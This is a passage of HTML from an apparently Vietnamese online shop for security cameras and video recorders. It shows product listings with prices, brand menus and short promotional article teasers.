href='camera-ip-360-dahua.html' title='Camera IP 360 Dahua'>Camera IP 360 Dahua</a></li></ul> </div>
<h3 class="title-listspright"><span>Camera Khuyến Mãi</span></h3>     
<div class="box-flex list-spright">                           
    
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="CS-C1C-E0-1E2WF.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cs-c1c-e0-1e2wf.webp"  alt="Lắp đặt camera CS-C1C-E0-1E2WF sắc nét Wifi Ezviz" title="camera giá rẻ CS-C1C-E0-1E2WF sắc nét Wifi Ezviz" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="CS-C1C-E0-1E2WF.htm">  CS-C1C-E0-1E2WF sắc nét Wifi Ezviz </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>960,000  ₫</b> </span>
                                <span class="giatt-right col100">1,160,000  ₫</span>
                            </div>
                            <p class="text-spright laytext150">Thiết bị Camera IP Wifi CS-C1C-E0-1E2WF là lựa chọn lý tưởng cho việc giám sát với chất lượng rõ nét lên đến 2.0 megapixel.  Với khả năng nhìn rõ vào ban đêm nhờ công nghệ hồng...</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="CS-C1HC-E0-1E2WF.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cs-c1hc-e0-1e2wf-hinh1.webp"  alt="Lắp đặt camera CS-C1HC-E0-1E2WF sắc nét Wifi Ezviz" title="camera giá rẻ CS-C1HC-E0-1E2WF sắc nét Wifi Ezviz" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="CS-C1HC-E0-1E2WF.htm">  CS-C1HC-E0-1E2WF sắc nét Wifi Ezviz </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>750,000 ₫</b> </span>
                                <span class="giatt-right col100">1,077,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150">Thiết bị Camera IP Wifi CS-C1HC-E0-1E2WF là lựa chọn hàng đầu với độ phân giải sắc nét lên đến 2.0 megapixel, mang đến hình ảnh chất lượng đúng tiêu chuẩn</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="CS-C3N-A0-3H2WFRL.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cs-c3n-a0-3h2wfrl-camchinh2.webp"  alt="Lắp đặt camera CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠ " title="camera giá rẻ CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠ " />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="CS-C3N-A0-3H2WFRL.htm">  CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠  </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>ngung s₫n xu₫t</b> </span>
                                <span class="giatt-right col100">1,675,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150">Thiết bị Camera IP Wifi CS-C3N-A0-3H2WFRL là lựa chọn hoàn hảo cho hệ thống giám sát với độ phân giải lên đến 2.0 megapixel, mang đến hình ảnh sắc nét.  Được thiết kế đúng tiêu...</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="CS-C3TN-A0-1H2WF.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cs-c3tn-a0-1h2wf-nen1.webp"  alt="Lắp đặt camera CS-C3TN-A0-1H2WF sắc nét Wifi Ezviz" title="camera giá rẻ CS-C3TN-A0-1H2WF sắc nét Wifi Ezviz" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="CS-C3TN-A0-1H2WF.htm">  CS-C3TN-A0-1H2WF sắc nét Wifi Ezviz </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>1,400,000  ₫</b> </span>
                                <span class="giatt-right col100">1,500,000  ₫</span>
                            </div>
                            <p class="text-spright laytext150">Thiết bị Camera IP Wifi CS-C3TN-A0-1H2WF mang đến hình ảnh chất lượng sắc nét lên đến 2.0 megapixel, đáp ứng đúng tiêu chuẩn camera hiện nay.  Với khả năng quan sát ban đêm thông...</p>
                        </div>        
                    </div>
                </aside>

			
        
</div>                   

                    
                                
     <aside class="single_sidebar_widget search_widget">
                             <h4 class="widget_title">THƯƠNG HIỆU CAMERA</h4>
                            <div class="br"></div>
                        </aside>
<ul class="vertical-menu-list">
    
            <li class="">
                <a href="bo-camera-chuyen-dung.html" alt="lắp đặt camera thương hiệu  Bộ Camera Quan Sát là sản phẩm uy tín   " title="sản phẩm thương hiệu Bộ Camera Quan Sát là lựa chọn ">
                    <img src="hinh/53115d1x3leddarry.webp" alt="công ty lắp Bộ Camera Quan Sát sản phẩm camera chất lượng cao " title="" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    Bộ Camera Quan Sát
                </a>
            </li>
        
        
        
            <li class="">
                <a href="camera-dahua.html" alt="lắp đặt camera thương hiệu  camera Dahua là sản phẩm uy tín  Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới " title="sản phẩm thương hiệu camera Dahua là lựa chọn Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới">
                    <img src="hinh/camera-dahua.webp" alt="công ty lắp camera Dahua sản phẩm camera chất lượng cao Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới" title="Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    camera Dahua
                </a>
            </li>
            <li class="">
                <a href="camera-hikvision.html" alt="lắp đặt camera thương hiệu  Camera HIKVISON là sản phẩm uy tín   " title="sản phẩm thương hiệu Camera HIKVISON là lựa chọn ">
                    <img src="hinh/hikvison.webp" alt="công ty lắp Camera HIKVISON sản phẩm camera chất lượng cao " title="" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    Camera HIKVISON
                </a>
            </li>
        
            <li class="">
                <a href="camera-kbvision.html" alt="lắp đặt camera thương hiệu  camera KBvision là sản phẩm uy tín  Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam " title="sản phẩm thương hiệu camera KBvision là lựa chọn Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam">
                    <img src="hinh/camera-kbcision.webp" alt="công ty lắp camera KBvision sản phẩm camera chất lượng cao Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam" title="Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    camera KBvision
                </a>
            </li>
            
         <li class="cat-link-orther">
                <a href="lap-camera-co-thu-am.html" alt="Camera tích hợp thu âm là một thiết bị đa năng cho việc giám sát và ghi lại sự kiện. Với khả năng ghi cả hình ảnh và âm thanh, nó mang lại thông tin chi tiết hơn về mọi tình huống " title="Camera Tích hơp micro thu âm thanh thích hợp cho việc giám sát nhà ở, doanh nghiệp, hoặc cửa hàng, giúp bạn nghe và xem trực tiếp từ xa">
                   <i>️🎤️ </i> Lắp Camera Có Thu Âm
                </a>
            </li>
          <li class="cat-link-orther">
                <a href="camera-wifi-chinh-hang.html" alt="lắp đặt Phân Phối camera thương hiệu  Camera IP Không Dây là sản phẩm uy tín  lắp đặt Camera Ip không dây sản phẩm mang lại tín tiện dụng tuy nhiên tùy vào trường hợp thì sửu dụng camera ip không dây vì hệ thống camera không dây phụ thuộc vào mức độ ổn định của mạng wifi " title="sản phẩm thương hiệu Camera IP Không Dây là lựa chọn lắp đặt Camera Ip không dây sản phẩm mang lại tín tiện dụng tuy nhiên tùy vào trường hợp thì sửu dụng camera ip không dây vì hệ thống camera không dây phụ thuộc vào mức độ ổn định của mạng wifi">
                   <i>📶 </i> Lắp Camera IP Không Dây
                </a>
            </li>
            <li class="cat-link-orther">
                <a href="camera-zoom.html" alt="Camera tích hợp zoom quang là một thiết bị giám sát phù hợp cho việc quan sát từ xa với độ chính xác và chi tiết cao" title="Camera Sử dụng công nghệ zoom quang, nó cho phép bạn điều chỉnh tiêu cự một cách linh hoạt và tự nhiên để thu phóng hình ảnh mà không mất chất lượng">
                   <i>🕵️ </i> Camera Zoom Quang
                </a>
            </li>
             <li class="cat-link-orther">
                <a href="camera-ai.html" alt="Camera CCTV công nghệ AI trí tuệ nhân tạo (AI) là sự tiến bộ đáng kể trong lĩnh vực giám sát an ninh. Sử dụng khả năng học máy và xử lý hình ảnh AI" title="Camera tích hợp công nghệ AI có thể nhận biết khuôn mặt, phát hiện chuyển động, và thậm chí dự đoán hành vi người dùng. Điều này giúp tăng cường an ninh và giám sát hiệu quả hơn, cung cấp thông tin chi tiết và bảo vệ tốt hơn cho tài sản và người dùng.">
                   <i>🧛‍♀️ </i> Camera Tích Hợp AI
                </a>
            </li>
            <li class="cat-link-orther">
                <a href="camera-quan-sat-ip-co-day.html" alt="lắp đặt Phân Phối camera thương hiệu  Camera IP Có Dây là sản phẩm uy tín  Camera IP là sản phẩm camera không bao giờ lạc hâu bởi chất lượng digital luôn luôn mang lại hình ảnh rõ nét chất lương dùng cho các trườn hợp yêu cầu độ nét co cho hệ thống camera giám sat " title="sản phẩm thương hiệu Camera IP Có Dây là lựa chọn Camera IP là sản phẩm camera không bao giờ lạc hâu bởi chất lượng digital luôn luôn mang lại hình ảnh rõ nét chất lương dùng cho các trườn hợp yêu cầu độ nét co cho hệ thống camera giám sat">
                 <i>💻</i>  Lắp Camera IP Có Dây
                </a>
            </li>
            
            <li class="cat-link-orther">
                <a href="dau-ghi-camera-hd.html" alt="Đầu ghi chuyên dùng cho camera HD là dòng đầu ghi sử dụng cho camera analog tích hợp được 5 loại công nghệ camera" title="Đầu ghi HD cung cấp tính năng linh hoạt, dễ dàng kết nối với nhiều camera và có khả năng theo dõi từ xa qua điện thoại di động hoặc máy tính đầu ghi sử dụng được cho camera ip , camera TVI camera CVI và camera analog cũ ">
                 <i>⚙️</i> Đầu Ghi Camera HD
                </a>
            </li>
            
            <li class="cat-link-orther">
                <a href="dau-ghi-camera-ip.html" alt="Đầu ghi camera IP là một công cụ quan trọng trong hệ thống giám sát và an ninh hiện đại. Với khả năng kết nối trực tiếp với mạng IP, đây là sự lựa chọn lý tưởng cho việc quản lý và theo dõi video từ xa." title="Đầu ghi camera ip chuyên dụng cho phép bạn ghi lại hình ảnh và âm thanh chất lượng cao từ nhiều camera IP khác nhau. Nó cung cấp tính năng tùy chỉnh linh hoạt, cho phép bạn xem và lưu trữ video dễ dàng thông qua mạng LAN hoặc internet">
                 <i>📥</i>  Đầu ghi camera IP
                </a>
            </li>
        
</ul>


                    <h3 class="title-listtinright"><span>Tin Tức Liên Quan</span></h3>   
                    <div class="box-flex list-tinright">
                                   
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Gioi-Thieu-Camera-EZVIZ-EB8-4G.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/EB8-4Ga.webp" alt="Camera EZVIZ EB8 4G, Camera EZVIZ EB8 4G chính hãng, Camera EZVIZ EB8 4G giá rẻ, camera EZVIZ EB8 4G, camera EZVIZ EB8 4G giá rẻ chính hãng, tư vấn lắp camera EZVIZ EB8 4G, lắp camera EZVIZ EB8 4G nhanh chóng, công ty lắp camera EZVIZ EB8 4G, camera EB8 4G, camera EB8 4G giá rẻ, tư vấn lắp camera EB8 4G, khảo sát lắp camera EB8 4G, EB8 4G chính hãng giá rẻ" title="Camera EZVIZ EB8 4G là một sản phẩm camera hiện đại với nhiều thông số kỹ thuật cao cấp cùng mức giá vô cùng hợp lý. Mẫu camera EZVIZ EB8 4G với hình ảnh chất lượng 3k, khả năng quay xoay 360 độ, đàm thoại 2 chiều và nổi bật hơn hết là khả năng kết nối nhanh chóng với sever thông qua SIM 4G." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Gioi-Thieu-Camera-EZVIZ-EB8-4G.vn" title="Camera EZVIZ EB8 4G là một sản phẩm camera hiện đại với nhiều thông số kỹ thuật cao cấp cùng mức giá vô cùng hợp lý. Mẫu camera EZVIZ EB8 4G với hình ảnh chất lượng 3k, khả năng quay xoay 360 độ, đàm thoại 2 chiều và nổi bật hơn hết là khả năng kết nối nhanh chóng với sever thông qua SIM 4G.">
                                                            Giới Thiệu Camera EZVIZ EB8 4G   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Camera EZVIZ EB8 4G là thiết bị giám sát an ninh hiệu quả với khả năng kết nối với sever bằng sim 4G giúp camera dễ dàng lắp đặt được ở những vị trí không có mạng.  Camera EZVIZ...</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Gioi-Thieu-Camera-Wifi-IMOU-IPC-A42EP-L.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/IPC-A42EP-La.webp" alt="Giới Thiệu Camera Wifi IMOU IPC-A42EP-L, Camera Wifi, IMOU IPC-A42EP-L, Camera IMOU, IPC-A42EP-L, Camera Wifi IMOU" title="Camera Wifi IMOU IPC-A42EP-L là một thiết bị an ninh thông minh với chất lượng hình ảnh sắc nét 2K, khả năng xoay 360 độ và ghi hình trong đêm. Được tích hợp công nghệ AI, camera có khả năng nhận diện chuyển động và thông báo cho bạn ngay lập tức. Thiết kế hiện đại, dễ dàng cài đặt và quản lý từ xa thông qua ứng dụng di động, giúp bạn trực tiếp giám sát và bảo vệ gia đình cũng như tài sản mọi lúc mọi nơi." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Gioi-Thieu-Camera-Wifi-IMOU-IPC-A42EP-L.vn" title="Camera Wifi IMOU IPC-A42EP-L là một thiết bị an ninh thông minh với chất lượng hình ảnh sắc nét 2K, khả năng xoay 360 độ và ghi hình trong đêm. Được tích hợp công nghệ AI, camera có khả năng nhận diện chuyển động và thông báo cho bạn ngay lập tức. Thiết kế hiện đại, dễ dàng cài đặt và quản lý từ xa thông qua ứng dụng di động, giúp bạn trực tiếp giám sát và bảo vệ gia đình cũng như tài sản mọi lúc mọi nơi.">
                                                            Giới Thiệu Camera Wifi IMOU IPC-A42EP-L   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Camera IMOU IPC-A42EP-L là một thiết bị an ninh thông minh, cho phép bạn giám sát và kiểm soát ngôi nhà hoặc văn phòng mọi lúc mọi nơi thông qua kết nối internet.  Với độ phân giải cao, hình ảnh sắc nét và rõ ràng</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Gioi-Thieu-Robot-Hut-Bui-Thong-Minh-RV-L11-A.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/6RV-L11-A-256.webp" alt="BRV-L11-A,BRV-L11-A giá rẻ, BRV-L11-A chính hãng, tư vấn mua BRV-L11-A, mua BRV-L11-A, sửa BRV-L11-A, giá BRV-L11-A, báo giá BRV-L11-A, bảo hành BRV-L11-A, sửa BRV-L11-A, robot hút bụi BRV-L11-A, robot BRV-L11-A, BRV-L11-A chính hãng, cửa hàng bán BRV-L11-A, thông số kỹ thuật BRV-L11-A, thông số BRV-L11-A, giới thiệu BRV-L11-A" title="Robot hút bụi thông minh BRV-L11-A là thiết bị hiện đại, giúp làm sạch căn nhà một cách thông minh và nhanh chóng. Với công nghệ cảm biến thông minh, robot có khả năng di chuyển linh hoạt tránh được các vật cản. Thiết kế nhỏ gọn, dễ dàng vận chuyển và lưu trữ, thời gian hoạt động lâu, tiết kiệm năng lượng. Sản phẩm này sẽ là trợ thủ đắc lực cho việc quét dọn nhà cửa hàng ngày." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Gioi-Thieu-Robot-Hut-Bui-Thong-Minh-RV-L11-A.vn" title="Robot hút bụi thông minh BRV-L11-A là thiết bị hiện đại, giúp làm sạch căn nhà một cách thông minh và nhanh chóng. Với công nghệ cảm biến thông minh, robot có khả năng di chuyển linh hoạt tránh được các vật cản. Thiết kế nhỏ gọn, dễ dàng vận chuyển và lưu trữ, thời gian hoạt động lâu, tiết kiệm năng lượng. Sản phẩm này sẽ là trợ thủ đắc lực cho việc quét dọn nhà cửa hàng ngày.">
                                                            Giới Thiệu Robot Hút Bụi Thông Minh RV-L11-A   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Robot hút bụi thông minh RV-L11-A của hàng IMOU là một sản phẩm hiện đại và tiện ích được thiết kế để giúp bạn giữ nhà sạch sẽ mà không cần phải dành nhiều thời gian và công sức. ...</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Bao-Gia-Camera-HD-Vantech-Chinh-Hang.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/camera-hd-thuong-hieu-vantech-chinh-hang.webp" alt="Báo giá camera HD Vantech chính hãng, mua camera HD Vantech, lắp camera HD Vantech, tư vấn lắp camera HD Vantech, sửa camera HD Vantech, lắp camera HD Vantech chính hãng, lắp camera HD Vantech giá rẻ, lắp camera HD Vantech chuyên nghiệp, lắp camera HD Vantech nhanh chóng, mua camera HD Vantech uy tín" title="Camera HD Vantech chính hãng là thiết bị an ninh cao cấp với độ phân giải cao, hình ảnh sắc nét và chất lượng âm thanh tốt. Với công nghệ tiên tiến, camera Vantech mang lại sự an toàn và yên tâm cho gia đình và doanh nghiệp của bạn. Thiết kế nhỏ gọn, dễ lắp đặt và vận hành đơn giản, camera Vantech là sự lựa chọn hàng đầu cho hệ thống giám sát an ninh của bạn. Camera Vantech đảm bảo về an ninh, giám sát hiệu quả cho gia đình và doanh nghiệp của bạn." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Bao-Gia-Camera-HD-Vantech-Chinh-Hang.vn" title="Camera HD Vantech chính hãng là thiết bị an ninh cao cấp với độ phân giải cao, hình ảnh sắc nét và chất lượng âm thanh tốt. Với công nghệ tiên tiến, camera Vantech mang lại sự an toàn và yên tâm cho gia đình và doanh nghiệp của bạn. Thiết kế nhỏ gọn, dễ lắp đặt và vận hành đơn giản, camera Vantech là sự lựa chọn hàng đầu cho hệ thống giám sát an ninh của bạn. Camera Vantech đảm bảo về an ninh, giám sát hiệu quả cho gia đình và doanh nghiệp của bạn.">
                                                            Báo Giá Camera Hd Vantech Chính Hãng   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Camera HD Vantech chính hãng đến từ thương hiệu uy tín, cung cấp giải pháp an ninh chất lượng cao cho gia đình, công ty và cơ quan.  Với công nghệ hiện đại, hình ảnh sắc nét, độ...</p>  
                                                </div>
                                            </div>                               
                                        
	   
                    </div>
                </div>
        </div>
	</section>
    <section class="sesecson">
      <div  class="container">
        <div class="box-flex-all list-spright">      
                                   
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="VP-1668H264.htm"><b> VP-1668H264 Đầu Ghi Hình Chức Năng Cao Cấp</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>3,999,000    ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 3,999,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    Đầu Ghi Hình HD Analog VP-1668H264 là một sản phẩm chất lượng với độ phân giải sắc nét lên tới 4.0 megapixel Ultra 2k.  Sản phẩm này đặc biệt phù hợp cho các công trình với mức...
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="Camera-VP-176TP-AP-CP-VanTech.htm"><b> Camera An Ninh VanTech VP-176TP|AP|CP Giá tốt</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>840,000    ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 1,200,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    Thiết bị Camera an ninh HD Anlog VP-176TP|AP|CP là sự lựa chọn mạnh mẽ hơn Sony với hình ảnh trung thực và khả năng giám sát ban đêm mạnh mẽ, nhờ công nghệ Hồng Ngoại 40m mịn đẹp...
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="Camera-VP-180H-Dome-Nho-Gon.htm"><b> VP-180H Ip POE Sắc Nét Camera Giám Sát Giá rẻ</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>980,000    ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 1,400,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    Thiết bị Camera IP POEVP-180H là một sản phẩm hiện đại, nhằm đáp ứng nhu cầu giám sát an ninh.  Với khả năng xem ban đêm, hình sáng hơn CMOS và công nghệ hồng ngoại 40m, camera này mang lại hình ảnh sắc nét và chất lượng tuyệt vời
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="Camera-VP-180K-POE.htm"><b> VanTech VP-180K Sắc Nét</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>1,120,000    ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 1,600,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    Thiết bị camera VP-180K là một loại camera giá rẻ được sử dụng phổ biến trong hệ thống giám sát.  Với độ phân giải cao 3.0 MP, hình ảnh đẹp và sắc nét.  Camera có tích hợp công...
                                                </p>
                                </div> 
                                                                          
                                    
	   
			
			</div>
		  </div>
            </section>




          <div class="container">
            
<h2 class="title-listspleft">Camera Quan Sát Giá Rẻ Đề Xuất</h2>

      <div class="box-flex-all list-spleft">
          

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Bo-Camera-Shop-Thoi-Trang.htm" alt="Bộ Camera Shop Thời Trang Bộ Camera Shop Thời Trang Mua bộ camera thời trang
 Shop bán bộ camera thời trang
 Camera thời trang chất lượng cao
 Bộ camera thời trang giá rẻ
 Bộ camera thời trang phong cách
 Cửa hàng bán camera thời trang
 Sản phẩm camera thời trang độc đáo
 Camera thời trang sang trọng" title="Bộ Camera Shop Thời Trang là sự kết hợp hoàn hảo giữa chất lượng và giá rẻ. Với chức năng Full Color 20m, hình ảnh ban đêm cực kỳ sáng đẹp và có màu sắc tươi sáng. Điều này giúp bạn dễ dàng quan sát mọi hoạt động trong đêm. Đồng thời, bộ camera này còn được trang bị thu âm cao cấp, cho phép bạn nghe rõ âm thanh một cách chi tiết và chất lượng. Với giá cả hợp lý, đây là một lựa chọn tuyệt vời cho nhu cầu an ninh của bạn.">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/BO-4-DS-2CE76D0T-LMFS-SHOP-THOI-TRANG.webp" alt="Bộ Camera Shop Thời Trang Mua bộ camera thời trang
 Shop bán bộ camera thời trang
 Camera thời trang chất lượng cao
 Bộ camera thời trang giá rẻ
 Bộ camera thời trang phong cách
 Cửa hàng bán camera thời trang
 Sản phẩm camera thời trang độc đáo
 Camera thời trang sang trọng" title="Bộ Camera Shop Thời Trang là sự kết hợp hoàn hảo giữa chất lượng và giá rẻ. Với chức năng Full Color 20m, hình ảnh ban đêm cực kỳ sáng đẹp và có màu sắc tươi sáng. Điều này giúp bạn dễ dàng quan sát mọi hoạt động trong đêm. Đồng thời, bộ camera này còn được trang bị thu âm cao cấp, cho phép bạn nghe rõ âm thanh một cách chi tiết và chất lượng. Với giá cả hợp lý, đây là một lựa chọn tuyệt vời cho nhu cầu an ninh của bạn." />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Bo-Camera-Shop-Thoi-Trang.htm">   Bộ Camera Shop Thời Trang</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5,460,000    ₫</b> </span>
                              <span class="giatt-left">7,800,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150"></br>Thiết kế trọn bộ Bộ Camera Shop Thời Trang Hikvision là sự lựa chọn tốt cho bạn với những sản phẩm chất lượng, dễ dàng cài đặt và sử dụng.  Bộ camera này cho phép bạn xem...</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="lap-camera-gia-dinh-sieu-net.htm" alt="Lắp Camera Gia Đình Siêu Nét KBvision lắp đặt camera gia đình, camera KBvision, camera siêu nét, lắp camera siêu nét KBvision, giá lắp camera gia đình, dịch vụ lắp đặt camera KBvision, camera KBvision chất lượng" title="Camera gia đình siêu nét KBvision giám sát ban đêm hồng ngoại 30m, dùng cho dự án dân dụng. Với chức năng ưu việt là thu âm, camera này đáp ứng mọi yêu cầu của người dùng. Hình ảnh sắc nét, chất lượng cao, giúp quan sát rõ ràng ngay cả trong điều kiện ánh sáng kém. Đặc biệt, với giá cạnh tranh, camera KBvision là sự lựa chọn đáng tin cậy cho gia đình.">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/bo-4-camera-gia-re-siet-net-kbvision.webp" alt="lắp đặt camera gia đình, camera KBvision, camera siêu nét, lắp camera siêu nét KBvision, giá lắp camera gia đình, dịch vụ lắp đặt camera KBvision, camera KBvision chất lượng" title="Camera gia đình siêu nét KBvision giám sát ban đêm hồng ngoại 30m, dùng cho dự án dân dụng. Với chức năng ưu việt là thu âm, camera này đáp ứng mọi yêu cầu của người dùng. Hình ảnh sắc nét, chất lượng cao, giúp quan sát rõ ràng ngay cả trong điều kiện ánh sáng kém. Đặc biệt, với giá cạnh tranh, camera KBvision là sự lựa chọn đáng tin cậy cho gia đình." />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="lap-camera-gia-dinh-sieu-net.htm">   Lắp Camera Gia Đình Siêu Nét KBvision</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>7,200,000 ₫</b> </span>
                              <span class="giatt-left">9,500,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150"></br>Combo Lắp Camera Gia Đình Siêu Nét KBvision là sự lựa chọn hoàn hảo để tin tưởng an ninh gia đình và cửa hàng của bạn.  Với chức năng ưu việt "Thu Âm", bạn có thể nghe và ghi...</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="tron-bo-camera-bao-dong-gia-re.htm" alt="Trọn Bộ Camera Báo Động Giá Rẻ Trọn Bộ Camera Báo Động Giá Rẻ ,Tìm kiếm trên Google:  Camera báo động giá rẻ 
 Bộ camera báo động giá rẻ 
 Giá camera báo động 
 Camera báo động chất lượng giá rẻ 
 Camera giá rẻ có chức năng báo động 
 Bộ camera an ninh giá rẻ" title="Trọn bộ camera báo động giá rẻ xem ban đêm hồng ngoại 30m là sản phẩm đa chức năng, ưu việt với tính năng báo động chuyển động giúp đảm bảo an ninh. Sản phẩm đang được khuyến mãi, giúp bạn tiết kiệm chi phí mà vẫn có được hệ thống an ninh tốt. Camera có khả năng xem ban đêm với tầm nhìn hồng ngoại lên đến 30m, giúp giám sát được các mối nguy hiểm ngay cả trong bóng tối.">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/tron-bo-camera-bao-dong-gia-re.webp" alt="Trọn Bộ Camera Báo Động Giá Rẻ ,Tìm kiếm trên Google:  Camera báo động giá rẻ 
 Bộ camera báo động giá rẻ 
 Giá camera báo động 
 Camera báo động chất lượng giá rẻ 
 Camera giá rẻ có chức năng báo động 
